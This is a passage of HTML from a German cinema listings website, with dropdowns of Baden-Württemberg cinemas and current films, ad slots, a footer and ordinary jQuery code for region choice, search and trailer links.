                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="bad-waldsee/seenema-stadtkino">Bad Waldsee - Seenema - Stadtkino Bad Waldsee</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="6377*Am-Ende-kommen-Touristen">Am Ende kommen Touristen</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17282*Deine-Juliet">Deine Juliet</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="27783*Dreamers">Dreamers</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29642*Plainclothes">Plainclothes</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28518*Typisch-Emil-Vom-Loslassen-und-Neuanfangen">Typisch Emil – Vom Loslassen und Neuanfangen</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29350*Wie-das-Leben-manchmal-spielt">Wie das Leben manchmal spielt</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

